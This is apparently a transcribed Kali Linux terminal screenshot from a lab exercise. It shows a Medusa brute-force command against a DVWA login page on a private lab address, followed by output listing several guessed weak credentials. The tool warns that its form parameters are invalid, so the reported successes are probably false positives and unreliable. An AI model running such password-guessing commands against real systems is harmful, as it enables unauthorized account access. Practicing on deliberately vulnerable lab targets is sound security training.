 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.233.129 -U users.txt -P pass.txt -M http \
-m PAGE:'/dvwa/login.php' \
-m FORM:'username=^USER^&password=^PASS^&Login=Login' \
-m 'FAIL=Login failed' -t 6
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
2025-10-05 18:37:33 ACCOUNT CHECK: [http] Host: 192.168.233.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2025-10-05 18:37:33 ACCOUNT FOUND: [http] Host: 192.168.233.129 User: msfadmin Password: password [SUCCESS]
2025-10-05 18:37:33 ACCOUNT CHECK: [http] Host: 192.168.233.129 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2025-10-05 18:37:33 ACCOUNT FOUND: [http] Host: 192.168.233.129 User: admin Password: 123456 [SUCCESS]
2025-10-05 18:37:33 ACCOUNT CHECK: [http] Host: 192.168.233.129 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2025-10-05 18:37:33 ACCOUNT FOUND: [http] Host: 192.168.233.129 User: root Password: 123456 [SUCCESS]
2025-10-05 18:37:33 ACCOUNT CHECK: [http] Host: 192.168.233.129 (1 of 1, 0 complete) User: user (1 of 4, 4 complete) Password: msfadmin (1 of 4 complete)
2025-10-05 18:37:33 ACCOUNT FOUND: [http] Host: 192.168.233.129 User: user Password: msfadmin [SUCCESS]
2025-10-05 18:37:33 ACCOUNT CHECK: [http] Host: 192.168.233.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 5 complete) Password: 123456 (2 of 4 complete)
2025-10-05 18:37:33 ACCOUNT FOUND: [http] Host: 192.168.233.129 User: msfadmin Password: 123456 [SUCCESS]
2025-10-05 18:37:34 ACCOUNT CHECK: [http] Host: 192.168.233.129 (1 of 1, 0 complete) User: user (1 of 4, 6 complete) Password: 123456 (2 of 4 complete)
2025-10-05 18:37:34 ACCOUNT FOUND: [http] Host: 192.168.233.129 User: user Password: 123456 [SUCCESS]
2025-10-05 18:37:34 ACCOUNT CHECK: [http] Host: 192.168.233.129 (1 of 1, 0 complete) User: user (1 of 4, 7 complete) Password: qwerty (3 of 4 complete)
2025-10-05 18:37:34 ACCOUNT FOUND: [http] Host: 192.168.233.129 User: user Password: qwerty [SUCCESS]
2025-10-05 18:37:34 ACCOUNT CHECK: [http] Host: 192.168.233.129 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: password (4 of 4 complete)
2025-10-05 18:37:34 ACCOUNT FOUND: [http] Host: 192.168.233.129 User: user Password: password [SUCCESS]
┌──(kali㉿kali)-[~]
└─$
Sunday 05 October 2025
1 2 3 4 18:38